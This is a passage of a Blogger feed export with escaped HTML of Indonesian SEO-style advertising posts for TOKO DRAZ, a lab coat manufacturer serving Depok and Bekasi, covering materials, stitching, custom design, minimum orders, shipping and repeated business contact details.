data-start=\"879\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003EWhatsApp :\u0026nbsp;\u003Ca href=\"https:\/\/wa.me\/6281213505729\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6281213505729\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;||\u0026nbsp;\u003Ca href=\"tel:081213505729\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E081213505729\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cp data-end=\"6172\" data-start=\"5593\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"5646\" data-start=\"5593\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"5646\" data-start=\"5593\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeuntungan Pelanggan yang Nyata dan Berkelanjutan\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPelanggan memperoleh keuntungan nyata. Toko Jas Laboratorium Terdekat Depok menawarkan kualitas stabil, layanan profesional, dan komunikasi jelas. Semakin besar jumlah pesanan, semakin besar keuntungan yang dirasakan, termasuk efisiensi biaya produksi dan hadiah spesial sesuai syarat. Tersedia free ongkir wilayah Jabodetabek dengan ketentuan tertentu. Cara pesan transparan membantu perencanaan. Pengiriman nasional memastikan kemudahan distribusi. Keunggulan ini membuat pemesan merasa diuntungkan dan dilayani maksimal.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"6621\" data-start=\"6174\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"6220\" data-start=\"6174\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDistribusi Nasional dengan Pengemasan Aman\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPengemasan aman menjaga kualitas selama pengiriman. Toko Jas Laboratorium Terdekat Depok menggunakan metode pengepakan berlapis untuk melindungi produk. Koordinasi pengiriman memastikan ketepatan waktu ke berbagai daerah. Cara pesan menyertakan estimasi waktu yang jelas. Keunggulan distribusi ini memberikan ketenangan bagi pemesan di seluruh Indonesia, karena produk tiba rapi dan siap digunakan.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"7043\" data-start=\"6623\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"6663\" data-start=\"6623\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKomitmen Berkelanjutan pada Kepuasan\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKomitmen jangka panjang menjadi fondasi layanan. Toko Jas Laboratorium Terdekat Depok terus meningkatkan proses, bahan, dan layanan. Umpan balik pelanggan dijadikan dasar perbaikan. Cara pesan dirancang sederhana namun profesional. Pengiriman nasional mendukung jangkauan luas. Keunggulan ini memastikan kepuasan berkelanjutan dan hubungan kerja sama yang saling menguntungkan.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.jaslaboratorium.net\/feeds\/7007819610857839443\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2025\/12\/toko-jas-laboratorium-terdekat-depok.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/7007819610857839443"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/7007819610857839443"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2025\/12\/toko-jas-laboratorium-terdekat-depok.html","title":"Toko Jas Laboratorium Terdekat Depok"}],"author":[{"name":{"$t":"Toko  DRAZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01190229220749776489"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwPbYvbH1ALVHpPuclW8p_4bDxBn6_wFW37mYxjkqsRmoqv5Qf5TvJJUFdrIxIBr-PxeShSJWqPBzuCIdz6MrpiglhpMtoQUugILwvC4n3NiHjxkOUhF5u28siQw_dALFDjDajYAoCUfYUssYkeq5xMOFYgFKZbSeOIBW6HgrqycgpAJBCWNYry4Pwf113\/s72-w426-h640-c\/Desain%20tanpa%20judul%20(35).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1434249433813918395.post-4998339633750032988"},"published":{"$t":"2025-12-21T18:26:00.000-08:00"},"updated":{"$t":"2025-12-21T18:26:54.905-08:00"},"title":{"type":"text","$t":"Tempat Jual Jas Lab Terdekat Bekasi"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u003Cb\u003ETempat Jual Jas Lab Terdekat Bekasi yang Siap Menjawab Kebutuhan Profesional\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1238\" data-start=\"454\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMencari \u003Cstrong data-end=\"501\" data-start=\"462\"\u003E\u003Ca href=\"http:\/\/www.jaslaboratorium.net\/2025\/10\/toko-jas-laboratorium-terdekat.html\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003ETempat Jual Jas Lab Terdekat\u003C\/span\u003E\u003C\/a\u003E Bekasi\u003C\/strong\u003E bukan hanya soal jarak, tetapi juga tentang kualitas, ketepatan produksi, serta kepercayaan. Jas laboratorium memiliki peran penting sebagai pelindung sekaligus identitas profesional di lingkungan kerja, pendidikan, maupun riset. Oleh karena itu, pemilihan konveksi tidak boleh sembarangan. Produk yang baik harus nyaman dipakai, rapi secara visual, dan tahan digunakan dalam aktivitas intensif. Konveksi berpengalaman memahami kebutuhan tersebut secara menyeluruh. Dengan sistem produksi yang tertata, hasil jahitan presisi, serta pemilihan bahan yang tepat, jas lab dapat menunjang kinerja sekaligus menciptakan kesan profesional. Inilah alasan mengapa memilih produsen yang amanah dan konsisten menjadi keputusan yang sangat krusial.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"1310\" data-start=\"1245\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1310\" data-start=\"1245\" style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEYOPYn67HwJf3Z7ee-Jnwxz88359HdACLhGnMigCNpslwJCVAB0i4j7P8mMA6ar_AhqUMtr1KPIG10dTs3d28YDBSOPKfE9px1VxeEufXn6NDufFPrXRTbRGEpxM-xmZae3jgdw6HIaZQ2tnootdfKWbJaYrsCilpLc17G-lacluvcr1T6hTCO_0S3d-Q\/s2000\/Desain%20tanpa%20judul%20(8).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2000\" data-original-width=\"1333\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEYOPYn67HwJf3Z7ee-Jnwxz88359HdACLhGnMigCNpslwJCVAB0i4j7P8mMA6ar_AhqUMtr1KPIG10dTs3d28YDBSOPKfE9px1VxeEufXn6NDufFPrXRTbRGEpxM-xmZae3jgdw6HIaZQ2tnootdfKWbJaYrsCilpLc17G-lacluvcr1T6hTCO_0S3d-Q\/w426-h640\/Desain%20tanpa%20judul%20(8).jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1310\" data-start=\"1245\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: medium; font-weight: normal;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1310\" data-start=\"1245\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; font-weight: normal;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1310\" data-start=\"1245\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; font-weight: normal;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1310\" data-start=\"1245\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; font-weight: normal;\"\u003EWhatsApp : \u003Ca href=\"https:\/\/wa.me\/6281213505729\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6281213505729\u003C\/span\u003E\u003C\/a\u003E || \u003Ca href=\"tel:081213505729\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E081213505729\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1310\" data-start=\"1245\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; font-weight: normal;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1310\" data-start=\"1245\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1310\" data-start=\"1245\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; font-weight: normal;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 data-end=\"1310\" data-start=\"1245\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1310\" data-start=\"1245\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKenapa Jas Laboratorium Harus Dibuat di Konveksi Berpengalaman\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"2056\" data-start=\"1312\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPengalaman menjadi fondasi utama dalam proses produksi jas laboratorium. Konveksi yang telah berdiri selama belasan tahun memiliki pemahaman mendalam mengenai standar ukuran, kebutuhan pengguna, serta detail teknis yang sering luput dari perhatian. Mulai dari ketebalan bahan, kenyamanan saat bergerak, hingga ketahanan jahitan, semuanya diperhitungkan secara matang. \u003Cstrong data-end=\"1719\" data-start=\"1680\"\u003ETempat Jual Jas Lab Terdekat Bekasi\u003C\/strong\u003E yang berpengalaman juga mampu menyesuaikan desain sesuai kebutuhan tanpa mengorbankan fungsi utama. Proses produksi dilakukan secara terstruktur, diawasi tenaga profesional, dan melalui tahap quality control ketat. Hasil akhirnya bukan sekadar pakaian kerja, melainkan perlengkapan profesional yang layak digunakan dalam jangka panjang.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"2123\" data-start=\"2063\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMaterial Berkualitas yang Menunjang Aktivitas Sehari-hari\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"2842\" data-start=\"2125\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPemilihan bahan jas laboratorium tidak bisa dilakukan secara asal. Bahan yang terlalu panas akan mengganggu aktivitas, sementara bahan yang terlalu tipis berisiko cepat rusak. Konveksi profesional memahami keseimbangan ini dengan sangat baik. Setiap bahan dipilih berdasarkan kebutuhan pengguna, tingkat mobilitas, serta kondisi lingkungan kerja. \u003Cstrong data-end=\"2511\" data-start=\"2472\"\u003ETempat Jual Jas Lab Terdekat Bekasi\u003C\/strong\u003E yang terpercaya selalu menggunakan material yang nyaman, kuat, dan mudah dirawat. Tekstur kain dirancang agar tidak mudah kusut, tidak menerawang, serta tetap terlihat rapi setelah pemakaian panjang. Dengan material berkualitas, jas laboratorium bukan hanya nyaman dipakai, tetapi juga mencerminkan standar kerja yang profesional.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"2891\" data-start=\"2849\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJahitan Rapi sebagai Standar Mutu Utama\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"3554\" data-start=\"2893\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKerapihan jahitan adalah indikator utama kualitas jas laboratorium. Jahitan yang kuat dan presisi akan meningkatkan daya tahan pakaian serta kenyamanan pemakai. Konveksi yang amanah tidak pernah mengabaikan detail ini. Setiap sambungan diperiksa, setiap sudut diperkuat, dan setiap potongan disesuaikan dengan pola yang tepat. \u003Cstrong data-end=\"3259\" data-start=\"3220\"\u003ETempat Jual Jas Lab Terdekat Bekasi\u003C\/strong\u003E yang profesional menjalankan proses finishing secara teliti, termasuk pembersihan sisa benang dan penyempurnaan bentuk. Proses ini memastikan jas lab siap digunakan tanpa cacat visual. Dengan standar seperti ini, pelanggan mendapatkan produk yang layak, awet, dan sesuai ekspektasi profesional.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"3606\" data-start=\"3561\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1310\" data-start=\"1245\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: medium; font-weight: normal;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1310\" data-start=\"1245\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; font-weight: normal;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1310\" data-start=\"1245\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; font-weight: normal;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1310\" data-start=\"1245\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; font-weight: normal;\"\u003EWhatsApp :\u0026nbsp;\u003Ca href=\"https:\/\/wa.me\/6281213505729\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6281213505729\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;||\u0026nbsp;\u003Ca href=\"tel:081213505729\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E081213505729\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1310\" data-start=\"1245\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; font-weight: normal;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1310\" data-start=\"1245\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1310\" data-start=\"1245\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; font-weight: normal;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"3606\" data-start=\"3561\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"3606\" data-start=\"3561\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDesain Fleksibel Sesuai Kebutuhan Pengguna\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"4283\" data-start=\"3608\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESetiap pengguna jas laboratorium memiliki kebutuhan berbeda. Ada yang memerlukan potongan longgar untuk mobilitas tinggi, ada pula yang membutuhkan desain lebih formal. Konveksi berpengalaman mampu mengakomodasi kebutuhan tersebut dengan desain fleksibel dan fungsional. \u003Cstrong data-end=\"3918\" data-start=\"3879\"\u003ETempat Jual Jas Lab Terdekat Bekasi\u003C\/strong\u003E yang terpercaya menyediakan opsi kustomisasi tanpa mengurangi kualitas. Mulai dari panjang jas, model kerah, hingga detail saku, semuanya dirancang berdasarkan kebutuhan nyata pengguna. Fleksibilitas desain ini menjadi nilai tambah karena jas lab tidak hanya berfungsi sebagai pelindung, tetapi juga sebagai identitas profesional yang merepresentasikan pemakainya.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"4332\" data-start=\"4290\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EProses Produksi Tertata dan Tepat Waktu\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"4916\" data-start=\"4334\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKetepatan waktu menjadi faktor penting dalam pemesanan jas laboratorium. Konveksi profesional memiliki sistem kerja yang terstruktur, mulai dari penerimaan pesanan hingga pengiriman. Setiap tahap dilakukan dengan perencanaan matang agar hasil akhir sesuai target. \u003Cstrong data-end=\"4637\" data-start=\"4598\"\u003ETempat Jual Jas Lab Terdekat Bekasi\u003C\/strong\u003E yang berpengalaman memahami bahwa keterlambatan dapat berdampak besar bagi pelanggan. Oleh karena itu, jadwal produksi disusun secara realistis dan diawasi secara konsisten. Dengan manajemen produksi yang baik, pesanan dapat diselesaikan tepat waktu tanpa mengorbankan kualitas.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"4964\" data-start=\"4923\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKapasitas Produksi Besar dan Konsisten\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"5557\" data-start=\"4966\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKemampuan memproduksi dalam jumlah besar menjadi keunggulan konveksi profesional. Hal ini menunjukkan kesiapan sistem, tenaga kerja, serta manajemen yang solid. \u003Cstrong data-end=\"5166\" data-start=\"5127\"\u003ETempat Jual Jas Lab Terdekat Bekasi\u003C\/strong\u003E yang berpengalaman telah melayani ribuan instansi, sekolah, dan perusahaan di berbagai daerah. Kapasitas besar memungkinkan konsistensi kualitas tetap terjaga meskipun jumlah pesanan meningkat. Setiap jas lab diproduksi dengan standar yang sama, sehingga tidak ada perbedaan kualitas antar unit. Inilah bukti bahwa konveksi tersebut layak dipercaya untuk kebutuhan skala kecil maupun besar.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"5601\" data-start=\"5564\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMinimal Order Jelas dan Transparan\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"6145\" data-start=\"5603\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKepercayaan pelanggan dibangun melalui transparansi. Salah satunya adalah kejelasan mengenai minimal pemesanan. Konveksi profesional menetapkan minimal order custom sebanyak dua puluh empat potong sebagai standar produksi efisien. \u003Cstrong data-end=\"5873\" data-start=\"5834\"\u003ETempat Jual Jas Lab Terdekat Bekasi\u003C\/strong\u003E menyampaikan ketentuan ini sejak awal agar pelanggan dapat merencanakan kebutuhan dengan baik. Transparansi seperti ini mencerminkan sikap amanah dan profesional. Tidak ada informasi yang disembunyikan, sehingga proses kerja sama berjalan lancar dan saling menguntungkan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"6194\" data-start=\"6152\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELayanan Pengiriman ke Seluruh Indonesia\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"6730\" data-start=\"6196\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJangkauan layanan menjadi nilai tambah penting. Konveksi profesional tidak hanya melayani area sekitar, tetapi juga pengiriman ke seluruh Indonesia. Sistem pengemasan dilakukan dengan rapi agar produk tetap aman selama perjalanan. \u003Cstrong data-end=\"6466\" data-start=\"6427\"\u003ETempat Jual Jas Lab Terdekat Bekasi\u003C\/strong\u003E memastikan setiap pesanan sampai dalam kondisi baik dan siap digunakan. Untuk wilayah Jabodetabek, tersedia fasilitas bebas ongkir dengan syarat dan ketentuan tertentu. Kebijakan ini memberikan keuntungan tambahan bagi pelanggan tanpa mengurangi kualitas layanan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"6791\" data-start=\"6737\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeuntungan Lebih untuk Pemesanan dalam Jumlah Besar\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"7317\" data-start=\"6793\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESemakin besar jumlah pesanan, semakin besar pula keuntungan yang bisa didapatkan pelanggan. Konveksi profesional memberikan nilai tambah berupa efisiensi produksi, prioritas pengerjaan, hingga gift spesial sesuai ketentuan. \u003Cstrong data-end=\"7056\" data-start=\"7017\"\u003ETempat Jual Jas Lab Terdekat Bekasi\u003C\/strong\u003E memahami bahwa pelanggan dengan kebutuhan besar memerlukan layanan ekstra. Oleh karena itu, sistem kerja dirancang untuk memberikan manfaat maksimal tanpa mengurangi kualitas produk. Pendekatan ini menciptakan hubungan jangka panjang yang saling menguntungkan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"7364\" data-start=\"7324\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECara Pesan yang Mudah dan Terstruktur\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"7834\" data-start=\"7366\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EProses pemesanan dibuat sederhana agar mudah dipahami oleh siapa pun. Pelanggan cukup menghubungi tim layanan, menyampaikan kebutuhan, menentukan spesifikasi, lalu menunggu proses produksi berjalan. \u003Cstrong data-end=\"7604\" data-start=\"7565\"\u003ETempat Jual Jas Lab Terdekat Bekasi\u003C\/strong\u003E menyediakan panduan jelas di setiap tahap. Komunikasi dilakukan secara terbuka agar tidak terjadi kesalahpahaman. Dengan alur yang terstruktur, pelanggan dapat memantau proses secara nyaman dan merasa aman hingga pesanan selesai.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"7896\" data-start=\"7841\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2VrPANVVFNpfs-riYY9otKjy9987uNblxyVfoenNHuCFu6jgXFuM_3au-LCI9aqX0q_6fAO6KpVDQbnDUMFWkHUfRTnTUfX41dUE4lmhm9gj7CxcmS_-UnAYq9e2WI4Zajp0aF65842JPwjtSzFV53Is3bL-1ea_yKBBmZ9RhQvqwe72ireBe7RE7VLvZ\/s2000\/Desain%20tanpa%20judul%20(9).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2000\" data-original-width=\"1333\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2VrPANVVFNpfs-riYY9otKjy9987uNblxyVfoenNHuCFu6jgXFuM_3au-LCI9aqX0q_6fAO6KpVDQbnDUMFWkHUfRTnTUfX41dUE4lmhm9gj7CxcmS_-UnAYq9e2WI4Zajp0aF65842JPwjtSzFV53Is3bL-1ea_yKBBmZ9RhQvqwe72ireBe7RE7VLvZ\/w426-h640\/Desain%20tanpa%20judul%20(9).jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 data-end=\"1310\" data-start=\"1245\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: medium; font-weight: normal;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1310\" data-start=\"1245\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; font-weight: normal;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1310\" data-start=\"1245\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; font-weight: normal;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1310\" data-start=\"1245\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; font-weight: normal;\"\u003EWhatsApp :\u0026nbsp;\u003Ca href=\"https:\/\/wa.me\/6281213505729\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6281213505729\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;||\u0026nbsp;\u003Ca href=\"tel:081213505729\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E081213505729\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1310\" data-start=\"1245\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; font-weight: normal;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1310\" data-start=\"1245\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1310\" data-start=\"1245\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; font-weight: normal;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"7896\" data-start=\"7841\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"7896\" data-start=\"7841\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKomitmen Amanah dan Profesional dalam Setiap Pesanan\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"8351\" data-start=\"7898\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAmanah bukan sekadar janji, tetapi diwujudkan dalam setiap proses kerja. Konveksi profesional menjaga kepercayaan pelanggan dengan hasil nyata. \u003Cstrong data-end=\"8081\" data-start=\"8042\"\u003ETempat Jual Jas Lab Terdekat Bekasi\u003C\/strong\u003E 